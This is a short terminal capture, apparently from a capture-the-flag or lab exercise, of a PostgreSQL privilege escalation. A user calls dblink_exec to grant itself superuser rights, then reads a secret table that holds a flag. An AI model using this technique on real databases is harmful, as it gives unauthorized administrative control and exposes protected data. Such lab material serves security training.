 db1=> SELECT dblink_exec('host=localhost dbname=secret_db', 'ALTER USER user1 WITH SUPERUSER;');
 dblink_exec
-------------
 ALTER ROLE
(1 row)

db1=> \c secret_db;
psql (16.8 (Ubuntu 16.8-0ubuntu0.24.04.1), server 8.2.5)
WARNING: psql major version 16, server major version 8.2.
         Some psql features might not work.
You are now connected to database "secret_db" as user "user1".
secret_db=# select * from secret_table;
  c
------
 flag
(1 row)

secret_db=#